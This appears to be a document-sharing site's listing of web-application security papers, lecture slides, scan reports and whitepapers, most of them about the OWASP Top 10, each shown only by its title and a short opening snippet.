Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 02/18/2018 Scan expiration date: 05/19/2018 Part 2. Component
Your Turn to Hack the OWASP Top 10!
 OWASP Top 10 Web Application Security Risks Your Turn to Hack OWASP Top 10 using Mutillidae Born to Be Hacked Metasploit in VMWare Page 1 https://www.owasp.org/index.php/main_page The Open Web Application
OWASP Top 10 Web Application Security Risks Your Turn to Hack OWASP Top 10 using Mutillidae Born to Be Hacked Metasploit in VMWare Page 1 https://www.owasp.org/index.php/main_page The Open Web Application
Welcome to the OWASP TOP 10
 Welcome to the OWASP TOP 10 Secure Development for Java Developers Dominik Schadow 03/20/2012 BASEL BERN LAUSANNE ZÜRICH DÜSSELDORF FRANKFURT A.M. FREIBURG I.BR. HAMBURG MÜNCHEN STUTTGART WIEN 1 AGENDA
Welcome to the OWASP TOP 10 Secure Development for Java Developers Dominik Schadow 03/20/2012 BASEL BERN LAUSANNE ZÜRICH DÜSSELDORF FRANKFURT A.M. FREIBURG I.BR. HAMBURG MÜNCHEN STUTTGART WIEN 1 AGENDA
EasyCrypt passes an independent security audit
 July 24, 2017 EasyCrypt passes an independent security audit EasyCrypt, a Swiss-based email encryption and privacy service, announced that it has passed an independent security audit. The audit was sponsored
July 24, 2017 EasyCrypt passes an independent security audit EasyCrypt, a Swiss-based email encryption and privacy service, announced that it has passed an independent security audit. The audit was sponsored
Web basics: HTTP cookies
 Web basics: HTTP cookies Myrto Arapinis School of Informatics University of Edinburgh November 20, 2017 1 / 32 How is state managed in HTTP sessions HTTP is stateless: when a client sends a request, the
Web basics: HTTP cookies Myrto Arapinis School of Informatics University of Edinburgh November 20, 2017 1 / 32 How is state managed in HTTP sessions HTTP is stateless: when a client sends a request, the
Certified Secure Web Application Security Test Checklist
 www.certifiedsecure.com info@certifiedsecure.com Tel.: +31 (0)70 310 13 40 Loire 128-A 2491 AJ The Hague The Netherlands Certified Secure Checklist About Certified Secure exists to encourage and fulfill
www.certifiedsecure.com info@certifiedsecure.com Tel.: +31 (0)70 310 13 40 Loire 128-A 2491 AJ The Hague The Netherlands Certified Secure Checklist About Certified Secure exists to encourage and fulfill
PHP Security. Kevin Schroeder Zend Technologies. Copyright 2007, Zend Technologies Inc.
 PHP Security Kevin Schroeder Zend Technologies Copyright 2007, Zend Technologies Inc. Disclaimer Do not use anything you learn here for nefarious purposes Why Program Securely? Your job/reputation depends
PHP Security Kevin Schroeder Zend Technologies Copyright 2007, Zend Technologies Inc. Disclaimer Do not use anything you learn here for nefarious purposes Why Program Securely? Your job/reputation depends
OWASP TOP Release. Andy Willingham June 12, 2018 OWASP Cincinnati
 OWASP TOP 10 2017 Release Andy Willingham June 12, 2018 OWASP Cincinnati Agenda A quick history lesson The Top 10(s) Web Mobile Privacy Protective Controls Why have a Top 10? Software runs the world (infrastructure,
OWASP TOP 10 2017 Release Andy Willingham June 12, 2018 OWASP Cincinnati Agenda A quick history lesson The Top 10(s) Web Mobile Privacy Protective Controls Why have a Top 10? Software runs the world (infrastructure,
Authentication and Password CS166 Introduction to Computer Security 2/11/18 CS166 1
 Authentication and Password CS166 Introduction to Computer Security 2/11/18 CS166 1 CIA Triad Confidentiality Prevent disclosure of information to unauthorized parties Integrity Detect data tampering Availability
Authentication and Password CS166 Introduction to Computer Security 2/11/18 CS166 1 CIA Triad Confidentiality Prevent disclosure of information to unauthorized parties Integrity Detect data tampering Availability
COMP9321 Web Application Engineering
 COMP9321 Web Application Engineering Semester 2, 2017 Dr. Amin Beheshti Service Oriented Computing Group, CSE, UNSW Australia Week 9 http://webapps.cse.unsw.edu.au/webcms2/course/index.php?cid=2465 1 Assignment
COMP9321 Web Application Engineering Semester 2, 2017 Dr. Amin Beheshti Service Oriented Computing Group, CSE, UNSW Australia Week 9 http://webapps.cse.unsw.edu.au/webcms2/course/index.php?cid=2465 1 Assignment
Certified Secure Web Application Secure Development Checklist
 www.certifiedsecure.com info@certifiedsecure.com Tel.: +31 (0)70 310 13 40 Loire 128-A 2491 AJ The Hague The Netherlands About Certified Secure Checklist Certified Secure exists to encourage and fulfill
www.certifiedsecure.com info@certifiedsecure.com Tel.: +31 (0)70 310 13 40 Loire 128-A 2491 AJ The Hague The Netherlands About Certified Secure Checklist Certified Secure exists to encourage and fulfill
2/16/18. CYSE 411/AIT 681 Secure Software Engineering. Secure Coding. The Web. Topic #11. Web Security. Instructor: Dr. Kun Sun
 CYSE 411/AIT 681 Secure Software Engineering Topic #11. Web Security Instructor: Dr. Kun Sun Secure Coding String management Pointer Subterfuge Dynamic memory management Integer security Formatted output
CYSE 411/AIT 681 Secure Software Engineering Topic #11. Web Security Instructor: Dr. Kun Sun Secure Coding String management Pointer Subterfuge Dynamic memory management Integer security Formatted output
How to Configure Authentication and Access Control (AAA)
 How to Configure Authentication and Access Control (AAA) Overview The Barracuda Web Application Firewall provides features to implement user authentication and access control. You can create a virtual
How to Configure Authentication and Access Control (AAA) Overview The Barracuda Web Application Firewall provides features to implement user authentication and access control. You can create a virtual
Excerpts of Web Application Security focusing on Data Validation. adapted for F.I.S.T. 2004, Frankfurt
 Excerpts of Web Application Security focusing on Data Validation adapted for F.I.S.T. 2004, Frankfurt by fs Purpose of this course: 1. Relate to WA s and get a basic understanding of them 2. Understand
Excerpts of Web Application Security focusing on Data Validation adapted for F.I.S.T. 2004, Frankfurt by fs Purpose of this course: 1. Relate to WA s and get a basic understanding of them 2. Understand
CSE361 Web Security. Attacks against the server-side of web applications. Nick Nikiforakis
 CSE361 Web Security Attacks against the server-side of web applications Nick Nikiforakis nick@cs.stonybrook.edu Threat model In these scenarios: The server is benign The client is malicious The client
CSE361 Web Security Attacks against the server-side of web applications Nick Nikiforakis nick@cs.stonybrook.edu Threat model In these scenarios: The server is benign The client is malicious The client
Mobile Malfeasance. Exploring Dangerous Mobile Code. Jason Haddix, Director of Penetration Testing
 Mobile Malfeasance Exploring Dangerous Mobile Code Jason Haddix, Director of Penetration Testing Copyright 2012 Hewlett-Packard Development Company, L.P. The information contained herein is subject to
Mobile Malfeasance Exploring Dangerous Mobile Code Jason Haddix, Director of Penetration Testing Copyright 2012 Hewlett-Packard Development Company, L.P. The information contained herein is subject to
Web Application Whitepaper
 Page 1 of 16 Web Application Whitepaper Prepared by Simone Quatrini and Isa Shorehdeli Security Advisory EMEAR 6 th September, 2017 1.0 General Release Page 2 of 16 1. Introduction In this digital age,
Page 1 of 16 Web Application Whitepaper Prepared by Simone Quatrini and Isa Shorehdeli Security Advisory EMEAR 6 th September, 2017 1.0 General Release Page 2 of 16 1. Introduction In this digital age,
Provide you with a quick introduction to web application security Increase you awareness and knowledge of security in general Show you that any
 OWASP Top 10 Provide you with a quick introduction to web application security Increase you awareness and knowledge of security in general Show you that any tester can (and should) do security testing
OWASP Top 10 Provide you with a quick introduction to web application security Increase you awareness and knowledge of security in general Show you that any tester can (and should) do security testing
Kenna Platform Security. A technical overview of the comprehensive security measures Kenna uses to protect your data
 Kenna Platform Security A technical overview of the comprehensive security measures Kenna uses to protect your data V3.0, MAY 2017 Multiple Layers of Protection Overview Password Salted-Hash Thank you
Kenna Platform Security A technical overview of the comprehensive security measures Kenna uses to protect your data V3.0, MAY 2017 Multiple Layers of Protection Overview Password Salted-Hash Thank you
Security and Privacy. SWE 432, Fall 2016 Design and Implementation of Software for the Web
 Security and Privacy SWE 432, Fall 2016 Design and Implementation of Software for the Web Today Security What is it? Most important types of attacks Privacy For further reading: https://www.owasp.org/index.php/
Security and Privacy SWE 432, Fall 2016 Design and Implementation of Software for the Web Today Security What is it? Most important types of attacks Privacy For further reading: https://www.owasp.org/index.php/
WHY CSRF WORKS. Implicit authentication by Web browsers
 WHY CSRF WORKS To explain the root causes of, and solutions to CSRF attacks, I need to share with you the two broad types of authentication mechanisms used by Web applications: 1. Implicit authentication
WHY CSRF WORKS To explain the root causes of, and solutions to CSRF attacks, I need to share with you the two broad types of authentication mechanisms used by Web applications: 1. Implicit authentication
epldt Web Builder Security March 2017
 epldt Web Builder Security March 2017 TABLE OF CONTENTS Overview... 4 Application Security... 5 Security Elements... 5 User & Role Management... 5 User / Reseller Hierarchy Management... 5 User Authentication
epldt Web Builder Security March 2017 TABLE OF CONTENTS Overview... 4 Application Security... 5 Security Elements... 5 User & Role Management... 5 User / Reseller Hierarchy Management... 5 User Authentication
Scan Report Executive Summary
 Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 06/08/2018 Scan expiration date: 09/06/2018 Part 2. Component
Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 06/08/2018 Scan expiration date: 09/06/2018 Part 2. Component
Scan Report Executive Summary
 Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: WineDirect ASV Company: Comodo CA Limited 10/11/2018 Scan expiration date: 01/09/2019 Part 2. Summary
Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: WineDirect ASV Company: Comodo CA Limited 10/11/2018 Scan expiration date: 01/09/2019 Part 2. Summary
This slide shows the OWASP Top 10 Web Application Security Risks of 2017, which is a list of the currently most dangerous web vulnerabilities in
 1 This slide shows the OWASP Top 10 Web Application Security Risks of 2017, which is a list of the currently most dangerous web vulnerabilities in terms of prevalence (how much the vulnerability is widespread),
1 This slide shows the OWASP Top 10 Web Application Security Risks of 2017, which is a list of the currently most dangerous web vulnerabilities in terms of prevalence (how much the vulnerability is widespread),
SECURITY TESTING. Towards a safer web world
 SECURITY TESTING Towards a safer web world AGENDA 1. 3 W S OF SECURITY TESTING 2. SECURITY TESTING CONCEPTS 3. SECURITY TESTING TYPES 4. TOP 10 SECURITY RISKS ate: 2013-14 Few Security Breaches September
SECURITY TESTING Towards a safer web world AGENDA 1. 3 W S OF SECURITY TESTING 2. SECURITY TESTING CONCEPTS 3. SECURITY TESTING TYPES 4. TOP 10 SECURITY RISKS ate: 2013-14 Few Security Breaches September
Combating Common Web App Authentication Threats
 Security PS Combating Common Web App Authentication Threats Bruce K. Marshall, CISSP, NSA-IAM Senior Security Consultant bmarshall@securityps.com Key Topics Key Presentation Topics Understanding Web App
Security PS Combating Common Web App Authentication Threats Bruce K. Marshall, CISSP, NSA-IAM Senior Security Consultant bmarshall@securityps.com Key Topics Key Presentation Topics Understanding Web App
CSCD 303 Essential Computer Security Fall 2017
 CSCD 303 Essential Computer Security Fall 2017 Lecture 18a XSS, SQL Injection and CRSF Reading: See links - End of Slides Overview Idea of XSS, CSRF and SQL injection is to violate the security of the
CSCD 303 Essential Computer Security Fall 2017 Lecture 18a XSS, SQL Injection and CRSF Reading: See links - End of Slides Overview Idea of XSS, CSRF and SQL injection is to violate the security of the
Secure Application Development. OWASP September 28, The OWASP Foundation
 Secure Application Development September 28, 2011 Rohini Sulatycki Senior Security Consultant Trustwave rsulatycki@trustwave.com Copyright The Foundation Permission is granted to copy, distribute and/or
Secure Application Development September 28, 2011 Rohini Sulatycki Senior Security Consultant Trustwave rsulatycki@trustwave.com Copyright The Foundation Permission is granted to copy, distribute and/or
Ethical Hacking as a Professional Penetration Testing Technique ISSA Southern Tier & Rochester Chapters
 Ethical Hacking as a Professional Penetration Testing Technique ISSA Southern Tier & Rochester Chapters - Durkee Consulting, Inc. Background Founder of Durkee Consulting since 1996 Founder of Rochester
Ethical Hacking as a Professional Penetration Testing Technique ISSA Southern Tier & Rochester Chapters - Durkee Consulting, Inc. Background Founder of Durkee Consulting since 1996 Founder of Rochester
OWASP Thailand. Proxy Caches and Web Application Security. OWASP AppSec Asia October 21, Using the Recent Google Docs 0-Day as an Example
 Proxy Caches and Web Application Security Using the Recent Google Docs 0-Day as an Example Tim Bass, CISSP Chapter Leader, Thailand +66832975101, tim@unix.com AppSec Asia October 21, 2008 Thailand Worldwide
Proxy Caches and Web Application Security Using the Recent Google Docs 0-Day as an Example Tim Bass, CISSP Chapter Leader, Thailand +66832975101, tim@unix.com AppSec Asia October 21, 2008 Thailand Worldwide
Information Security CS 526 Topic 11
 Information Security CS 526 Topic 11 Web Security Part 1 1 Readings for This Lecture Wikipedia HTTP Cookie Same Origin Policy Cross Site Scripting Cross Site Request Forgery 2 Background Many sensitive
Information Security CS 526 Topic 11 Web Security Part 1 1 Readings for This Lecture Wikipedia HTTP Cookie Same Origin Policy Cross Site Scripting Cross Site Request Forgery 2 Background Many sensitive
CSE361 Web Security. Attacks against the client-side of web applications. Nick Nikiforakis
 CSE361 Web Security Attacks against the client-side of web applications Nick Nikiforakis nick@cs.stonybrook.edu Despite the same origin policy Many things can go wrong at the client-side of a web application
CSE361 Web Security Attacks against the client-side of web applications Nick Nikiforakis nick@cs.stonybrook.edu Despite the same origin policy Many things can go wrong at the client-side of a web application
Web Application & Web Server Vulnerabilities Assessment Pankaj Sharma
 Web Application & Web Server Vulnerabilities Assessment Pankaj Sharma Indian Computer Emergency Response Team ( CERT - IN ) Department Of Information Technology 1 Agenda Introduction What are Web Applications?
Web Application & Web Server Vulnerabilities Assessment Pankaj Sharma Indian Computer Emergency Response Team ( CERT - IN ) Department Of Information Technology 1 Agenda Introduction What are Web Applications?
Securing Your Web Application against security vulnerabilities. Alvin Wong, Brand Manager IBM Rational Software
 Securing Your Web Application against security vulnerabilities Alvin Wong, Brand Manager IBM Rational Software Agenda Security Landscape Vulnerability Analysis Automated Vulnerability Analysis IBM Rational
Securing Your Web Application against security vulnerabilities Alvin Wong, Brand Manager IBM Rational Software Agenda Security Landscape Vulnerability Analysis Automated Vulnerability Analysis IBM Rational
ANZTB SIGIST May 2011 Perth OWASP How minor vulnerabilities can do very bad things. OWASP Wednesday 25 th May The OWASP Foundation
 ANZTB SIGIST May 2011 Perth OWASP How minor vulnerabilities can do very bad things Christian Frichot / David Taylor (Some of) Perth OWASP s Chapter Leads OWASP Wednesday 25 th May 2011 Copyright The OWASP
ANZTB SIGIST May 2011 Perth OWASP How minor vulnerabilities can do very bad things Christian Frichot / David Taylor (Some of) Perth OWASP s Chapter Leads OWASP Wednesday 25 th May 2011 Copyright The OWASP
Robust Defenses for Cross-Site Request Forgery Review
 Robust Defenses for Cross-Site Request Forgery Review Network Security Instructor:Dr. Shishir Nagaraja Submitted By: Jyoti Leeka October 16, 2011 1 Introduction to the topic and the reason for the topic
Robust Defenses for Cross-Site Request Forgery Review Network Security Instructor:Dr. Shishir Nagaraja Submitted By: Jyoti Leeka October 16, 2011 1 Introduction to the topic and the reason for the topic
HP 2012 Cyber Security Risk Report Overview
 HP 2012 Cyber Security Risk Report Overview September 2013 Paras Shah Software Security Assurance - Canada Copyright 2012 Hewlett-Packard Development Company, L.P. The information contained herein is subject
HP 2012 Cyber Security Risk Report Overview September 2013 Paras Shah Software Security Assurance - Canada Copyright 2012 Hewlett-Packard Development Company, L.P. The information contained herein is subject
THREAT MODELING IN SOCIAL NETWORKS. Molulaqhooa Maoyi Rotondwa Ratshidaho Sanele Macanda
 THREAT MODELING IN SOCIAL NETWORKS Molulaqhooa Maoyi Rotondwa Ratshidaho Sanele Macanda INTRODUCTION Social Networks popular web service. 62% adults worldwide use social media 65% of world top companies
THREAT MODELING IN SOCIAL NETWORKS Molulaqhooa Maoyi Rotondwa Ratshidaho Sanele Macanda INTRODUCTION Social Networks popular web service. 62% adults worldwide use social media 65% of world top companies
Course 834 EC-Council Certified Secure Programmer Java (ECSP)
 Course 834 EC-Council Certified Secure Programmer Java (ECSP) Duration: 3 days You Will Learn How To Apply Java security principles and secure coding practices Java Security Platform, Sandbox, JVM, Class
Course 834 EC-Council Certified Secure Programmer Java (ECSP) Duration: 3 days You Will Learn How To Apply Java security principles and secure coding practices Java Security Platform, Sandbox, JVM, Class
Information Security CS 526 Topic 8
 Information Security CS 526 Topic 8 Web Security Part 1 1 Readings for This Lecture Wikipedia HTTP Cookie Same Origin Policy Cross Site Scripting Cross Site Request Forgery 2 Background Many sensitive
Information Security CS 526 Topic 8 Web Security Part 1 1 Readings for This Lecture Wikipedia HTTP Cookie Same Origin Policy Cross Site Scripting Cross Site Request Forgery 2 Background Many sensitive
Sichere Software vom Java-Entwickler
 Sichere Software vom Java-Entwickler Dominik Schadow Java Forum Stuttgart 05.07.2012 BASEL BERN LAUSANNE ZÜRICH DÜSSELDORF FRANKFURT A.M. FREIBURG I.BR. HAMBURG MÜNCHEN STUTTGART WIEN We can no longer
Sichere Software vom Java-Entwickler Dominik Schadow Java Forum Stuttgart 05.07.2012 BASEL BERN LAUSANNE ZÜRICH DÜSSELDORF FRANKFURT A.M. FREIBURG I.BR. HAMBURG MÜNCHEN STUTTGART WIEN We can no longer
Web 2.0 and AJAX Security. OWASP Montgomery. August 21 st, 2007
 Web 2.0 and AJAX Security OWASP Montgomery August 21 st, 2007 Overview Introduction Definition of Web 2.0 Basics of AJAX Attack Vectors for AJAX Applications AJAX and Application Security Conclusions 1
Web 2.0 and AJAX Security OWASP Montgomery August 21 st, 2007 Overview Introduction Definition of Web 2.0 Basics of AJAX Attack Vectors for AJAX Applications AJAX and Application Security Conclusions 1
Penetration Test Report
 Penetration Test Report Feb 12, 2018 Ethnio, Inc. 6121 W SUNSET BLVD LOS angeles, CA 90028 Tel (888) 879-7439 ETHN.io Summary This document contains the most recent pen test results from our third party
Penetration Test Report Feb 12, 2018 Ethnio, Inc. 6121 W SUNSET BLVD LOS angeles, CA 90028 Tel (888) 879-7439 ETHN.io Summary This document contains the most recent pen test results from our third party
Web Security. Jace Baker, Nick Ramos, Hugo Espiritu, Andrew Le
 Web Security Jace Baker, Nick Ramos, Hugo Espiritu, Andrew Le Topics Web Architecture Parameter Tampering Local File Inclusion SQL Injection XSS Web Architecture Web Request Structure Web Request Structure
Web Security Jace Baker, Nick Ramos, Hugo Espiritu, Andrew Le Topics Web Architecture Parameter Tampering Local File Inclusion SQL Injection XSS Web Architecture Web Request Structure Web Request Structure
Copyright
 1 Security Test EXTRA Workshop : ANSWER THESE QUESTIONS 1. What do you consider to be the biggest security issues with mobile phones? 2. How seriously are consumers and companies taking these threats?
1 Security Test EXTRA Workshop : ANSWER THESE QUESTIONS 1. What do you consider to be the biggest security issues with mobile phones? 2. How seriously are consumers and companies taking these threats?
Application vulnerabilities and defences
 Application vulnerabilities and defences In this lecture We examine the following : SQL injection XSS CSRF SQL injection SQL injection is a basic attack used to either gain unauthorized access to a database
Application vulnerabilities and defences In this lecture We examine the following : SQL injection XSS CSRF SQL injection SQL injection is a basic attack used to either gain unauthorized access to a database
(System) Integrity attacks System Abuse, Malicious File upload, SQL Injection
 Pattern Recognition and Applications Lab (System) Integrity attacks System Abuse, Malicious File upload, SQL Injection Igino Corona igino.corona (at) diee.unica.it Computer Security April 9, 2018 Department
Pattern Recognition and Applications Lab (System) Integrity attacks System Abuse, Malicious File upload, SQL Injection Igino Corona igino.corona (at) diee.unica.it Computer Security April 9, 2018 Department
RBS NetGain Enterprise Manager Multiple Vulnerabilities of 11
 RBS-2018-004 NetGain Enterprise Manager Multiple Vulnerabilities 2018-03-22 1 of 11 Table of Contents Vendor / Product Information 3 Vulnerable Program Details 3 Credits 3 Impact 3 Vulnerability Details
RBS-2018-004 NetGain Enterprise Manager Multiple Vulnerabilities 2018-03-22 1 of 11 Table of Contents Vendor / Product Information 3 Vulnerable Program Details 3 Credits 3 Impact 3 Vulnerability Details
CHAPTER 8 CONCLUSION AND FUTURE ENHANCEMENTS
 180 CHAPTER 8 CONCLUSION AND FUTURE ENHANCEMENTS 8.1 SUMMARY This research has focused on developing a Web Applications Secure System from Code Injection Vulnerabilities through Web Services (WAPS-CIVS),
180 CHAPTER 8 CONCLUSION AND FUTURE ENHANCEMENTS 8.1 SUMMARY This research has focused on developing a Web Applications Secure System from Code Injection Vulnerabilities through Web Services (WAPS-CIVS),
Vulnerabilities in online banking applications
 Vulnerabilities in online banking applications 2019 Contents Introduction... 2 Executive summary... 2 Trends... 2 Overall statistics... 3 Comparison of in-house and off-the-shelf applications... 6 Comparison
Vulnerabilities in online banking applications 2019 Contents Introduction... 2 Executive summary... 2 Trends... 2 Overall statistics... 3 Comparison of in-house and off-the-shelf applications... 6 Comparison
https://tale.sh/mlin17
 First Steps to Building Secure Magento Extensions https://tale.sh/mlin17 Page 1 Talesh Seeparsan CTO Bit79 Page 2 There is no such thing as an unhackable site You just need to be able to run faster than
First Steps to Building Secure Magento Extensions https://tale.sh/mlin17 Page 1 Talesh Seeparsan CTO Bit79 Page 2 There is no such thing as an unhackable site You just need to be able to run faster than
Mavituna Security Ltd. Finance House, 522A Uxbridge Rd. Pinner. HA5 3PU / UK
 Netsparker is the first false positive free scanner. In this document you can see the details of features, how to use them and how to tweak Netsparker. If you can t find what you are looking for, please
Netsparker is the first false positive free scanner. In this document you can see the details of features, how to use them and how to tweak Netsparker. If you can t find what you are looking for, please
1 About Web Security. What is application security? So what can happen? see [?]
![1 About Web Security. What is application security? So what can happen? see [?] 1 About Web Security. What is application security? So what can happen? see [?]](/thumbs/85/92997588.jpg) 1 About Web Security What is application security? see [?] So what can happen? 1 taken from [?] first half of 2013 Let s focus on application security risks Risk = vulnerability + impact New App: http://www-03.ibm.com/security/xforce/xfisi
1 About Web Security What is application security? see [?] So what can happen? 1 taken from [?] first half of 2013 Let s focus on application security risks Risk = vulnerability + impact New App: http://www-03.ibm.com/security/xforce/xfisi
Lecture Overview. IN5290 Ethical Hacking. Lecture 4: Web hacking 1, Client side bypass, Tampering data, Brute-forcing
 Lecture Overview IN5290 Ethical Hacking Lecture 4: Web hacking 1, Client side bypass, Tampering data, Brute-forcing Summary - how web sites work HTTP protocol Client side server side actions Accessing
Lecture Overview IN5290 Ethical Hacking Lecture 4: Web hacking 1, Client side bypass, Tampering data, Brute-forcing Summary - how web sites work HTTP protocol Client side server side actions Accessing
Why bother? Causes of data breaches OWASP. Top ten attacks. Now what? Do it yourself Questions?
 Jeroen van Beek 1 Why bother? Causes of data breaches OWASP Top ten attacks Now what? Do it yourself Questions? 2 In many cases the web application stores: Credit card details Personal information Passwords
Jeroen van Beek 1 Why bother? Causes of data breaches OWASP Top ten attacks Now what? Do it yourself Questions? 2 In many cases the web application stores: Credit card details Personal information Passwords
COMP9321 Web Application Engineering
 COMP9321 Web Application Engineering Web Application Security Dr. Basem Suleiman Service Oriented Computing Group, CSE, UNSW Australia Semester 1, 2016, Week 8 http://webapps.cse.unsw.edu.au/webcms2/course/index.php?cid=2442
COMP9321 Web Application Engineering Web Application Security Dr. Basem Suleiman Service Oriented Computing Group, CSE, UNSW Australia Semester 1, 2016, Week 8 http://webapps.cse.unsw.edu.au/webcms2/course/index.php?cid=2442
AN E-GOVERNANCE WEB SECURITY AUDIT Deven Pandya 1, Dr. N. J. Patel 2 1 Research Scholar, Department of Computer Application
 AN E-GOVERNANCE WEB SECURITY AUDIT Deven Pandya 1, Dr. N. J. Patel 2 1 Research Scholar, Department of Computer Application 2 HOD, Department of Computer Application, Ganpat University Kherva, Gujarat,
AN E-GOVERNANCE WEB SECURITY AUDIT Deven Pandya 1, Dr. N. J. Patel 2 1 Research Scholar, Department of Computer Application 2 HOD, Department of Computer Application, Ganpat University Kherva, Gujarat,
